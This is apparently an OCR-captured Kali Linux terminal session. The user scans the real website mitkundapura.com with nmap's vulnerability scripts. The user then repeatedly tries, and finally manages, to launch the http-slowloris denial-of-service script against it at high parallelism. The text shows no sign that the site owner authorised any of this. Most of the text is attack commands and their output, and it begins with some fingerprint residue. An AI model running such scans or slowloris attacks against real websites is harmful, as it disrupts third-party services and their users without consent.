 1 2 3 4 2 4 2:21 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
SF:margin:0;\x20font-size:150px;\x20line-height:150px;\x20font-weight:bold
SF:;\">403</h1>\n<h2\x20style=\"margin-top:20px;font-size:\x2030px;\">Forb
SF:idden\r\n</h2>\n<p>Access\x20to\x20this\x20resource")%r(HTTPOptions,3BD
SF:,"HTTP/1\.0\x20403\x20Forbidden\r\nConnection:\x20close\r\ncache-contro
SF:l:\x20private,\x20no-cache,\x20no-store,\x20must-revalidate,\x20max-age
SF:=0\r\npragma:\x20no-cache\r\ncontent-type:\x20text/html\r\ncontent-leng
SF:th:\x20699\r\ndate:\x20Thu,\x2002\x20Mar\x202023\x2004:23:38\x20GMT\r\n
SF:server:\x20LiteSpeed\r\nplatform:\x20hostinger\r\n\r\n<!DOCTYPE\x20html
SF:>\n<html\x20style=\"height:100%\">\n<head>\n<meta\x20name=\"viewport\"\
SF:x20content=\"width=device-width,\x20initial-scale=1,\x20shrink-to-fit=n
SF:o\"\x20/>\n<title>\x20403\x20Forbidden\r\n</title></head>\n<body\x20sty
SF:le=\"color:\x20#444;\x20margin:0;font:\x20normal\x2014px/20px\x20Arial,
SF:\x20Helvetica,\x20sans-serif;\x20height:100%;\x20background-color:\x20#
SF:fff;\">\n<div\x20style=\"height:auto;\x20min-height:100%;\x20\">\x20\x2
SF:0\x20\x20\x20<div\x20style=\"text-align:\x20center;\x20width:800px;\x20
SF:margin-left:\x20-400px;\x20position:absolute;\x20top:\x2030%;\x20left:5
SF:0%;\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20style=\"margin:0;\x20fon
SF:t-size:150px;\x20line-height:150px;\x20font-weight:bold;\">403</h1>\n<h
SF:2\x20style=\"margin-top:20px;font-size:\x2030px;\">Forbidden\r\n</h2>\n
SF:<p>Access\x20to\x20this\x20resource");
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 457.37 seconds
┌──(kali㉿kali)-[~]
└─$ echo shrinath
shrinath
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 01:59 EST
zsh: suspended  nmap -sV --script vuln mitkundapura.com
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:02 EST
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.065s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE    VERSION
80/tcp   open  tcpwrapped
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-passwd: ERROR: Script execution failed (use -d to debug)
443/tcp  open  tcpwrapped
|_http-vuln-cve2013-7091: ERROR: Script execution failed (use -d to debug)
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:05 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:01:00 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 75.75% done; ETC: 02:06 (0:00:16 remaining)
zsh: suspended  nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:06 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:00:07 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 6.10% done; ETC: 02:06 (0:00:31 remaining)
zsh: suspended  nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max -parellelism 400 mitkundapura.com
nmap: option '--max' is ambiguous; possibilities: '--max-os-tries' '--max-parallelism' '--max-rtt-timeout' '--max-ho
stgroup' '--max-scan-delay' '--max-retries' '--max-rate'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com~
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Failed to resolve "mitkundapura.com~".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.41 seconds
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Stats: 0:00:23 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 34.80% done; ETC: 02:11 (0:00:41 remaining)
Stats: 0:05:13 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.88% done; ETC: 02:15 (0:00:00 remaining)